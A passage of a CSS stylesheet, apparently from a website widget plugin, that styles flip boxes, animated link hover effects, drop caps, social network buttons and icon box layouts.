    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
}

.bw-flipbox.fbtt .bw-flip-card:nth-child(even) .bw-back {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.bw-flipbox.fbtt .bw-flip-card:nth-child(even):hover .bw-back {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
}


/* Default Typography For FlipBox*/

.bw-flip-card .bw-back i,
.bw-flip-card .bw-front i {
    font-size: 42px;
    color: #fff;
    margin: 0 auto 30px;
}

.bw-flip-card .bw-back h4,
.bw-flip-card .bw-front h4 {
    font-size: 32px;
    letter-spacing: -1px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 auto 30px;
    color: #fff;
}

.bw-flip-card .bw-back p,
.bw-flip-card .bw-front p {
    font-size: 15px;
    color: #fff;
    margin: 0 auto 30px;
}


/* 3D FlipBox */

.bw-flipbox.ddd .bw-flip-card .bw-front {
    z-index: 9999;
}

.bw-flipbox.ddd .bw-flip-card .bw-back .description {
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    transform: translateZ(90px) scale(.91);
    -webkit-transform: translateZ(90px) scale(.91);
    -moz-transform: translateZ(90px) scale(.91);
    -ms-transform: translateZ(90px) scale(.91);
    -o-transform: translateZ(90px) scale(.91);
}

.bw-flipbox .bw-flip-card .bw-back .description {
    opacity: 0;
    transition: ease-in-out 600ms;
    -webkit-transition: ease-in-out 600ms;
    -moz-transition: ease-in-out 600ms;
    -ms-transition: ease-in-out 600ms;
    -o-transition: ease-in-out 600ms;
}

.bw-flipbox:hover .bw-flip-card .bw-back .description {
    z-index: -99999999999;
    opacity: 1;
}

.bw-flipbox.ddd .bw-flip-card .bw-front .title-box {
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    transform: translateZ(90px) scale(.91);
    -webkit-transform: translateZ(90px) scale(.91);
    -moz-transform: translateZ(90px) scale(.91);
    -ms-transform: translateZ(90px) scale(.91);
    -o-transform: translateZ(90px) scale(.91);
}

.bw-flipbox .bw-flip-card .bw-front .title-box {
    opacity: 1;
    transition: ease-in-out 600ms;
    -webkit-transition: ease-in-out 600ms;
    -moz-transition: ease-in-out 600ms;
    -ms-transition: ease-in-out 600ms;
    -o-transition: ease-in-out 600ms;
}

.bw-flipbox:hover .bw-flip-card .bw-front .title-box {
    z-index: -99999999 !important;
    opacity: 0;
}

.bw-flipbox.ddd:hover .bw-flip-card .bw-back {
    z-index: 9999;
}

.bw-flipbox.ddd .bw-flip-card .bw-front {
    overflow: visible;
}


/**
 * Black Magic Link
 */

.bw-magic-link {
    text-align: center;
    display: block;
    width: fit-content;
    position: relative;
}

.bw-magic-link a {
    font-size: 15px;
    letter-spacing: -1px;
    line-height: 2;
    text-align: center;
    display: block;
    text-transform: capitalize;
}

.bw-magic-link a.bw-magic-pullttb,
.bw-magic-link a.bw-magic-pullbtt,
.bw-magic-link a.bw-magic-pullltr,
.bw-magic-link .bw-magic-pullrtl a {
    color: #000;
}

.bw-magic-link a.bw-magic-pullltr:before,
.bw-magic-link a.bw-magic-pullrtl:before {
    position: absolute;
    width: 1px;
    height: 100%;
    top: calc(50% - 50%);
    content: '';
    background: #000;
    opacity: 0.5;
    z-index: -2;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}

.bw-magic-link a.bw-magic-pullltr:before {
    right: 0px;
}

.bw-magic-link a.bw-magic-pullrtl:before {
    left: 0px;
}

.bw-magic-link a.bw-magic-pullltr:hover:before,
.bw-magic-link a.bw-magic-pullrtl:hover:before {
    width: 100%;
}

.bw-magic-link a.bw-magic-pullttb:before,
.bw-magic-link a.bw-magic-pullbtt:before {
    position: absolute;
    width: 100%;
    height: 1px;
    left: calc(50% - 50%);
    content: '';
    background: #000;
    opacity: 0.5;
    z-index: -2;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}

.bw-magic-link a.bw-magic-pullttb:before {
    top: 0px;
}

.bw-magic-link a.bw-magic-pullbtt:before {
    bottom: 0px;
}

.bw-magic-link a.bw-magic-pullttb:hover:before,
.bw-magic-link a.bw-magic-pullbtt:hover:before {
    height: 100%;
}

.bw-magic-link a.bw-magic-pullttb,
.bw-magic-link a.bw-magic-pullbtt,
.bw-magic-link a.bw-magic-pullltr,
.bw-magic-link a.bw-magic-pullrtl {
    color: #000;
    padding: 0 9px 0 9px;
    line-height: 1.8;
    letter-spacing: 0.02em;
    text-transform: uppercase;
}

.bw-magic-link a.bw-magic-pullltr:before,
.bw-magic-link a.bw-magic-pullrtl:before,
.bw-magic-link a.bw-magic-pullttb:before,
.bw-magic-link a.bw-magic-pullbtt:before {
    background: #b2b2b2;
    transition: all 0.37s cubic-bezier(0.99, 0.15, 0.3, 0.88);
    -webkit-transition: all 0.37s cubic-bezier(0.99, 0.15, 0.3, 0.88);
    -moz-transition: all 0.37s cubic-bezier(0.99, 0.15, 0.3, 0.88);
    -ms-transition: all 0.37s cubic-bezier(0.99, 0.15, 0.3, 0.88);
    -o-transition: all 0.37s cubic-bezier(0.99, 0.15, 0.3, 0.88);
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
}


/* Heart Beat */

.bw-magic-link .bw-magic-heart {
    margin: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    border: none;
    color: #000;
    letter-spacing: 0px;
    text-align: center;
    line-height: 2.4;
    font-weight: 700;
    cursor: pointer;
    will-change: transform;
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out;
    -moz-transition: all 0.25s ease-out;
    -ms-transition: all 0.25s ease-out;
    -o-transition: all 0.25s ease-out;
}

.bw-magic-link .bw-magic-heart span {
    font-size: 20px;
    position: relative;
    margin-right: 0;
    line-height: 0;
    margin-left: 42px;
    background: #282828;
    border-radius: 20px;
    padding: 3px;
    animation: linkripple 0.8s linear infinite;
    -webkit-animation: linkripple 0.8s linear infinite;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
}

.bw-magic-link .bw-magic-heart span svg {
    fill: #fff;
    width: 14px;
    height: 14px;
}

@-webkit-keyframes linkripple {
    0% {
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0), 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18), 0 0 0 30px rgba(0, 0, 0, 0);
    }
}

@keyframes linkripple {
    0% {
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0), 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18), 0 0 0 30px rgba(0, 0, 0, 0);
    }
}

.bw-magic-link .bw-magic-heart:hover span svg {
    fill: #000;
}

.bw-magic-link .bw-magic-heart:hover span {
    background: #f9f9f9;
    border-radius: 20px;
    padding: 3px;
    animation: linkrippleHover 0.8s linear infinite;
    -webkit-animation: linkrippleHover 0.8s linear infinite;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
}

@-webkit-keyframes linkrippleHover {
    0% {
        box-shadow: 0 0 0 0 rgba(120, 120, 120, 0), 0 0 0 10px rgba(120, 120, 120, 0.18), 0 0 0 20px rgba(120, 120, 120, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(120, 120, 120, 0.18), 0 0 0 20px rgba(120, 120, 120, 0.18), 0 0 0 30px rgba(120, 120, 120, 0);
    }
}

@keyframes linkrippleHover {
    0% {
        box-shadow: 0 0 0 0 rgba(120, 120, 120, 0), 0 0 0 10px rgba(120, 120, 120, 0.18), 0 0 0 20px rgba(120, 120, 120, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(120, 120, 120, 0.18), 0 0 0 20px rgba(120, 120, 120, 0.18), 0 0 0 30px rgba(120, 120, 120, 0);
    }
}


/* Liner */

.bw-magic-link .bw-magic-liner {
    display: inline-block;
    padding: 0 14px;
    margin-left: -14px;
    font-size: 14px;
    font-weight: 800;
    text-transform: uppercase;
    line-height: 1.8;
    letter-spacing: 0.05em;
    position: relative;
    color: #000;
}

.bw-magic-link .bw-magic-liner:before {
    content: '';
    width: 0;
    height: 1px;
    background: #000;
    position: absolute;
    left: 0px;
    top: 50%;
    transition: all cubic-bezier(0.22, 0.61, 0.36, 1) 0.3s;
    -webkit-transition: all cubic-bezier(0.22, 0.61, 0.36, 1) 0.3s;
    -moz-transition: all cubic-bezier(0.22, 0.61, 0.36, 1) 0.3s;
    -ms-transition: all cubic-bezier(0.22, 0.61, 0.36, 1) 0.3s;
    -o-transition: all cubic-bezier(0.22, 0.61, 0.36, 1) 0.3s;
}

.bw-magic-link .bw-magic-liner:hover:before {
    width: 100%;
}


/* Modern */

.bw-magic-link .bw-magic-modern {
    color: #248a6d;
    text-decoration: none;
    border-bottom: 1px dashed #33c79d;
    display: inline-block;
    position: relative;
    padding: 0 12px;
    z-index: 1000;
    font-size: 20px;
    font-weight: 600;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
}

.bw-magic-link .bw-magic-modern:before {
    content: "";
    z-index: -1;
    width: 100%;
    height: 0%;
    background: rgba(68, 207, 168, 0.16);
    bottom: 0;
    left: 0;
    position: absolute;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    transition: height 250ms;
    -webkit-transition: height 250ms;
    -moz-transition: height 250ms;
    -ms-transition: height 250ms;
    -o-transition: height 250ms;
}

.bw-magic-link .bw-magic-modern:hover {
    border-color: transparent;
}

.bw-magic-link .bw-magic-modern:hover:before {
    height: 100%;
}


/* Arrow */

.bw-magic-link .bw-magic-arrow {
    text-align: left;
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 0.02em;
    font-weight: 700;
    transition: all 0.47s cubic-bezier(1, 0.45, 0.56, 0.7);
    -webkit-transition: all 0.47s cubic-bezier(1, 0.45, 0.56, 0.7);
    -moz-transition: all 0.47s cubic-bezier(1, 0.45, 0.56, 0.7);
    -ms-transition: all 0.47s cubic-bezier(1, 0.45, 0.56, 0.7);
    -o-transition: all 0.47s cubic-bezier(1, 0.45, 0.56, 0.7);
}

.bw-magic-link .bw-magic-arrow span {
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
}

.bw-magic-link .bw-magic-arrow:hover span {
    padding-left: 7px;
}

.bw-magic-link .bw-magic-arrow:hover {
    color: #000;
}


/* Simple */

.bw-magic-link .bw-magic-simple {
    font-size: 15px;
    letter-spacing: 0.02em;
    font-weight: 700;
    text-decoration-line: underline !important;
    -moz-text-decoration-line: underline !important;
    text-decoration-style: solid !important;
    -moz-text-decoration-style: solid !important;
    text-decoration-color: transparent !important;
    -moz-text-decoration-color: transparent !important;
    transition: all 0.67s cubic-bezier(1, 0.45, 0.56, 0.7);
    -webkit-transition: all 0.67s cubic-bezier(1, 0.45, 0.56, 0.7);
    -moz-transition: all 0.67s cubic-bezier(1, 0.45, 0.56, 0.7);
    -ms-transition: all 0.67s cubic-bezier(1, 0.45, 0.56, 0.7);
    -o-transition: all 0.67s cubic-bezier(1, 0.45, 0.56, 0.7);
    transition: text-decoration-color 0.2s ease !important;
    -webkit-transition: text-decoration-color 0.2s ease !important;
    -moz-transition: text-decoration-color 0.2s ease !important;
    -ms-transition: text-decoration-color 0.2s ease !important;
    -o-transition: text-decoration-color 0.2s ease !important;
}

.bw-magic-link .bw-magic-simple:hover {
    color: #000;
    text-decoration-color: #000 !important;
}


/* Minimal */

.bw-magic-link .bw-magic-minimal {
    text-align: left;
    color: #000;
    transition: all ease 0.3s;
}

.bw-magic-link .bw-magic-minimal:hover {
    padding-left: 14px;
    color: #000;
}

.bw-magic-link .bw-magic-minimal:after {
    content: '';
    background: #000;
    left: 0;
    top: calc(50% - 1px);
    width: 10px;
    height: 2px;
    position: absolute;
    opacity: 0;
    visibility: hidden;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
}

.bw-magic-link .bw-magic-minimal:hover:after {
    opacity: 1;
    visibility: visible;
}


/* Anchor */

.bw-magic-link .bw-magic-anchor {
    position: relative;
    display: inline-block;
    padding: 0 14px 0 0;
    margin: 0 0 0 0;
    color: rgba(0, 0, 0, .8);
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 1px;
    transition: all .5s ease;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
}

.bw-magic-link .bw-magic-anchor:hover {
    padding: 0 0 0 0;
    margin: 0 0 0 0;
}

.bw-magic-link .bw-magic-anchor:before,
.bw-magic-link .bw-magic-anchor:after {
    content: '';
    display: inline-block;
    width: 10px;
    height: 1px;
    background: currentColor;
    position: absolute;
    right: 3px;
    top: calc(50% - 0px);
    opacity: 0;
    transform-origin: right center;
    transition: all .5s ease;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
}

.bw-magic-link .bw-magic-anchor:hover:after,
.bw-magic-link .bw-magic-anchor:hover:before {
    transform-origin: right center;
    opacity: 1;
    right: -21px;
}

.bw-magic-link .bw-magic-anchor:hover:after {
    transform: rotate(-25deg);
    -webkit-transform: rotate(-25deg);
    -moz-transform: rotate(-25deg);
    -ms-transform: rotate(-25deg);
    -o-transform: rotate(-25deg);
}

.bw-magic-link .bw-magic-anchor:hover:before {
    transform: rotate(25deg);
    -webkit-transform: rotate(25deg);
    -moz-transform: rotate(25deg);
    -ms-transform: rotate(25deg);
    -o-transform: rotate(25deg);
}


/* Wheel */

.bw-magic-link .bw-magic-wheel {
    position: relative;
    display: inline-block;
    width: 25.6em;
    height: 6.3em;
    overflow: hidden;
    vertical-align: middle;
    text-align: left;
    text-decoration: none;
    line-height: 3em;
    font-size: 1rem;
    cursor: pointer;
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transition: transform 0.5s;
    -webkit-transition: transform 0.5s;
    -moz-transition: transform 0.5s;
    -ms-transition: transform 0.5s;
    -o-transition: transform 0.5s;
    transition: -webkit-transform 0.5s;
    -webkit-transition: -webkit-transform 0.5s;
    -moz-transition: -webkit-transform 0.5s;
    -ms-transition: -webkit-transform 0.5s;
    -o-transition: -webkit-transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
    -webkit-transition: transform 0.5s, -webkit-transform 0.5s;
    -moz-transition: transform 0.5s, -webkit-transform 0.5s;
    -ms-transition: transform 0.5s, -webkit-transform 0.5s;
    -o-transition: transform 0.5s, -webkit-transform 0.5s;
}

.bw-magic-link .bw-magic-wheel svg {
    z-index: 1;
    position: absolute;
    top: 10px;
    left: -30px;
    width: auto;
    height: auto;
}

.bw-magic-link .bw-magic-wheel svg g line,
.bw-magic-link .bw-magic-wheel svg g polyline,
.bw-magic-link .bw-magic-wheel svg g circle {
    fill: none;
    stroke: #000;
}

.bw-magic-link .bw-magic-wheel svg g line,
.bw-magic-link .bw-magic-wheel svg g polyline {
    stroke-miterlimit: 10;
}

.bw-magic-link .bw-magic-wheel svg g circle {
    display: block;
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-width: 0.066em;
    stroke-dasharray: 200;
    stroke-dashoffset: 0;
    transition: stroke-dashoffset ease-out 0.5s;
    -webkit-transition: stroke-dashoffset ease-out 0.5s;
    -moz-transition: stroke-dashoffset ease-out 0.5s;
    -ms-transition: stroke-dashoffset ease-out 0.5s;
    -o-transition: stroke-dashoffset ease-out 0.5s;
}

.bw-magic-link .bw-magic-wheel span {
    position: relative;
    display: inline-block;
    padding: 0 14px 0 0;
    margin: 10px 0 0 0;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 1.4;
    z-index: 999;
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
}

.bw-magic-link .bw-magic-wheel:hover span {
    color: #000;
}

.bw-magic-link .bw-magic-wheel:hover {
    transform: translateZ(0) translateX(0.5em);
    -webkit-transform: translateZ(0) translateX(0.5em);
    -moz-transform: translateZ(0) translateX(0.5em);
    -ms-transform: translateZ(0) translateX(0.5em);
    -o-transform: translateZ(0) translateX(0.5em);
}

.bw-magic-link .bw-magic-wheel:hover svg g circle {
    stroke-dashoffset: 200;
}


/**
 * Black Dropcap
 */

.bw-dropcap-wrap {
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
}

.bw-dropcap-wrap .bw-dropcap::first-letter {
    float: left;
    margin-right: 0.25em;
    color: #222;
    line-height: 1;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 5em;
}


/**
 * Black Social Networks
 */

.bw-social-links {
    width: 100%;
}


/* Social Networks - Type 1 */

.bw-social-links.bw-t1 .bw-social-box .bw-social {
    width: 250px;
    height: 260px;
    background: transparent;
    border: 6px solid #000;
    padding: 60px 40px;
    margin: 0 20px;
    display: inline-block;
    text-align: center;
    color: #000;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-social-links.bw-t1 .bw-social-box .bw-social i {
    font-size: 26px;
    line-height: 30px;
    display: block;
}

.bw-social-links.bw-t1 .bw-social-box .bw-social .bw-social-name {
    display: block;
    margin: 16px 0 47px;
    font-size: 30px;
    font-weight: 600;
}

.bw-social-links.bw-t1 .bw-social-box .bw-social .bw-follow-text {
    color: #000;
    text-decoration: none;
    display: inline-block;
    vertical-align: top;
    padding: 0 4px 7px;
    text-decoration: none;
    color: #000;
    position: relative;
    font-weight: 400;
    transition: opacity .3s ease-in-out;
    -webkit-transition: opacity .3s ease-in-out;
    -moz-transition: opacity .3s ease-in-out;
    -ms-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
}

.bw-social-links.bw-t1 .bw-social-box .bw-social .bw-follow-text:after {
    background-color: #000;
    position: absolute;
    bottom: 0;
    content: "";
    height: 2px;
    left: 50%;
    width: 100%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transition: width .3s ease-in-out, background-color .3s ease-in-out;
    -webkit-transition: width .3s ease-in-out, background-color .3s ease-in-out;
    -moz-transition: width .3s ease-in-out, background-color .3s ease-in-out;
    -ms-transition: width .3s ease-in-out, background-color .3s ease-in-out;
    -o-transition: width .3s ease-in-out, background-color .3s ease-in-out;
}

.bw-social-links.bw-t1 .bw-social-box .bw-social:hover .bw-follow-text:after {
    width: 0%;
}


/* Social Networks - Type 2 */

.bw-social-links.bw-t2 .bw-social-box .bw-social {
    width: 95px;
    height: 95px;
    background: transparent;
    border: 1px solid #000;
    margin: 0 4px;
    display: inline-block;
    line-height: 103px;
    text-align: center;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-social-links.bw-t2 .bw-social-box .bw-social:hover {
    background: #000;
}

.bw-social-links.bw-t2 .bw-social-box .bw-social i {
    color: #000;
    font-size: 32px;
    line-height: 32px;
}

.bw-social-links.bw-t2 .bw-social-box .bw-social:hover i {
    color: #fff;
}


/* Social Networks - Type 3 */

.bw-social-links.bw-t3 .bw-social-box .bw-social {
    width: 95px;
    height: 95px;
    background: #000;
    border: 1px solid #000;
    margin: 0 4px;
    display: inline-block;
    line-height: 103px;
    text-align: center;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-social-links.bw-t3 .bw-social-box .bw-social:hover {
    background: #fff;
    border-color: #fff;
}

.bw-social-links.bw-t3 .bw-social-box .bw-social i {
    color: #fff;
    font-size: 32px;
    line-height: 32px;
}

.bw-social-links.bw-t3 .bw-social-box .bw-social:hover i {
    color: #000;
}


/* Social Networks - Type 4 */

.bw-social-links.bw-t4 .bw-social-box .bw-social {
    width: 44px;
    height: 44px;
    background: #000;
    margin: 0 6px;
    display: inline-block;
    line-height: 47px;
    text-align: center;
    box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-social-links.bw-t4 .bw-social-box .bw-social:hover {
    background: #fff;
    background-color: #000;
    background-image: linear-gradient(90deg, #000 0%, #111 50%, #222 100%);
    box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.2);
}

.bw-social-links.bw-t4 .bw-social-box .bw-social i {
    color: #fff;
    font-size: 16px;
}

.bw-social-links.bw-t4 .bw-social-box .bw-social:hover i {
    color: #fff;
}


/* Social Networks - Type 5 */

.bw-social-links.bw-t5 .bw-social-box .bw-social {
    text-decoration: none;
    color: #000;
    margin: 0 16px;
    transition: opacity .3s ease-in-out;
    -webkit-transition: opacity .3s ease-in-out;
    -moz-transition: opacity .3s ease-in-out;
    -ms-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
}

.bw-social-links.bw-t5 .bw-social-box .bw-social i {
    color: #000;
    font-size: 21px;
    line-height: 32px;
}


/* Social Networks - Type 6 */

.bw-social-links.bw-t6 .bw-social-box .bw-social {
    text-decoration: underline;
    color: #000;
    margin: 0 16px;
    color: #000;
    font-size: 26px;
    line-height: 32px;
    font-weight: 500;
    transition: opacity .3s ease-in-out;
    -webkit-transition: opacity .3s ease-in-out;
    -moz-transition: opacity .3s ease-in-out;
    -ms-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
}


/**
 * Black Icon Box Pro
 */

.bw-iconbox {
    position: relative;
    width: 100%;
    background: #fff;
    padding: 22px 28px;
    box-shadow: 0px 0px 30px -12px rgba(0, 0, 0, 0.2);
    cursor: pointer;
    border-radius: 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    -ms-border-radius: 12px;
    -o-border-radius: 12px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-iconbox:hover {
    box-shadow: 0px 0px 50px -20px rgba(0, 0, 0, 0.3);
    z-index: 9;
}

.bw-iconbox.bw-box-left {
    text-align: left;
}

.bw-iconbox.bw-box-center {
    text-align: center;
}

.bw-iconbox.bw-box-right {
    text-align: right;
}

.bw-iconbox h1,
.bw-iconbox h2,
.bw-iconbox h3,
.bw-iconbox h4,
.bw-iconbox h5,
.bw-iconbox h6 {
    margin: 0 0 0 0;
    padding: 0 0 0 0;
}

.bw-iconbox p {
    margin: 12px 0 24px 0;
    font-size: 14px;
}

.bw-iconbox .bw-iconbox-icon i {
    font-size: 46px;
}

.bw-iconbox .bw-btn {
    font-size: 14px;
    margin: 12px 0;
    padding-left: 0;
    display: block;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-iconbox .bw-btn:hover {
    color: #000;
}

.bw-iconbox .left {
    text-align: left;
}

.bw-iconbox .center {
    text-align: center;
}

.bw-iconbox .right {
    text-align: right;
}

.bw-iconbox img,
.bw-iconbox svg,
.bw-iconbox .bw-iconbox-icon i {
    margin-bottom: 20px;

}





/* Position 1 */

.bw-position-1 i {
    margin: 0;
}


/* Position 2 */

.bw-iconbox.bw-position-2 {
    z-index: 3;
    text-align: center;
    box-shadow: unset;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
}

.bw-iconbox.bw-position-2:hover {
    box-shadow: 0 22px 40px -22px rgba(0, 0, 0, 0.3);
    z-index: 4;
    transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -o-transform: scale(1.1, 1.1);
}

.bw-iconbox.bw-position-2 .bw-iconbox-icon {
    padding: 24px 0;
    width: 100%;
    height: auto;
}

.bw-iconbox.bw-position-2 i {
    margin: 0;
}

.bw-iconbox.bw-position-2 .bw-it-is-title {
    font-size: 28px;
    letter-spacing: -1px;
    text-transform: capitalize;
    margin: 0 0 7px 0;
}

.bw-iconbox.bw-position-2 .bw-it-is-subtitle {
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 300;
    color: #999;
}

.bw-iconbox.bw-position-2 p {
    font-size: 15px;
    color: #999;
    font-weight: 500;
    line-height: 21px;
    margin: 0 0 24px 0;
}


/* Position 3 & Position 4 */

.bw-iconbox.bw-position-3 {
    padding: 22px 14px;
    display: table;
    width: 100%;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

.bw-iconbox.bw-position-3 .bw-image-wrap,
.bw-iconbox.bw-position-3 .bw-content-wrap {
    float: left;
}

.bw-iconbox.bw-position-3 .bw-image-wrap {
    width: 20%;
}

.bw-iconbox.bw-position-3 .bw-content-wrap {
    width: 80%;
    padding-left: 18px;
}

.bw-iconbox.bw-position-4 {
    padding: 22px 12px;
    display: flex;
    width: 100%;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

.bw-iconbox.bw-position-4 .bw-image-wrap,
.bw-iconbox.bw-position-4 .bw-content-wrap {
    float: left;
}

.bw-iconbox.bw-position-4 .bw-image-wrap {
    display: flex;
    width: 25%;
    align-items: center;
    justify-content: center;
    padding-right: 14px;
}

.bw-iconbox.bw-position-4 .bw-content-wrap {
    width: 75%;
    padding-left: 14px;
    border-left: 2px solid #D2D2D2;
}

.bw-iconbox.bw-position-4 .bw-content-wrap .bw-it-is-title,
.bw-iconbox.bw-position-3 .bw-content-wrap .bw-it-is-title {
    font-size: 11px;
    letter-spacing: 1px;
}

.bw-iconbox.bw-position-4 .bw-content-wrap .bw-it-is-subtitle,
.bw-iconbox.bw-position-3 .bw-content-wrap .bw-it-is-subtitle {
    font-size: 24px;
    letter-spacing: -1px;
    text-transform: unset;
    font-weight: 900;
    margin: 5px 0 0 0;
}

.bw-iconbox.bw-position-4 .bw-content-wrap p,
.bw-iconbox.bw-position-3 .bw-content-wrap p {
    font-size: 14px;
    margin: 14px 0;
}

.bw-iconbox.bw-position-4 .bw-content-wrap a,
.bw-iconbox.bw-position-3 .bw-content-wrap a {
    padding: 0 0 0 0;
    position: relative;
    margin: 0;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: -1px;
}

.bw-iconbox.bw-position-4 .bw-content-wrap a:before,
.bw-iconbox.bw-position-3 .bw-content-wrap a:before {
    position: absolute;
    content: '';
    width: 0;
    height: 2px;
    background: #000;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-iconbox.bw-position-4 .bw-content-wrap a:hover,
.bw-iconbox.bw-position-3 .bw-content-wrap a:hover {
    padding-left: 18px;
}

.bw-iconbox.bw-position-4 .bw-content-wrap a:hover:before,
.bw-iconbox.bw-position-3 .bw-content-wrap a:hover:before {
    width: 12px;
}


/* Position 5 & Position 6 */

